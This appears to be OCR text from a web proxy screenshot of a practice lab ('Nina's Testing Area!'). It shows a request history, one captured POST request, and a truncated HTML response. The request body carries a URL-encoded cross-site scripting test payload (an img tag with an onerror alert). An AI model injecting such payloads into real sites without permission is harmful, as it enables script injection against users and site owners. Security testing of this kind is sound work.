 9211 http://jubula POST /status-check.php ✓ 200
9198 http://jubula POST /status-check.php ✓ 200
9188 http://jubula POST /status-check.php ✓ 200
9178 http://jubula POST /status-check.php ✓ 200
9114 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z6cHmKzk2g-r4e6xCQ&ct=fa&vt=seer:[[%222ahUKEwjnx7Siy-aJAxUYFlk... ✓ 204
9113 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z673Be3lnboPr6Gp-A8&ct=slh&v=t1&aqid=uZE7Z673Be3lnboPr6Gp-A8&... ✓ 204
Request
Pretty Raw Hex \n
1 POST /status-check.php HTTP/1.1
2 Host: jubula
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://jubula
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://jubula/status-check.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6e57046d87305d60168c199dc4ecb2c2
14 Connection: keep-alive
15
16 guestPost=%3Cimg+src%3D%27x%27+onerror%3D%27alert%281%29%27%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Nov 2024 20:25:31
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52
6 Cache-Control: no-store, no-cac
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 5492
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charse
13
14 <!DOCTYPE HTML>
15 <html>
16 <head>
17 <title>
Nina's Testing Area!
</title>
18 <meta charset="utf-8" />
19 <meta name="viewport" conte
20 <link rel="stylesheet" href
21 <script src="https://code.j
</script>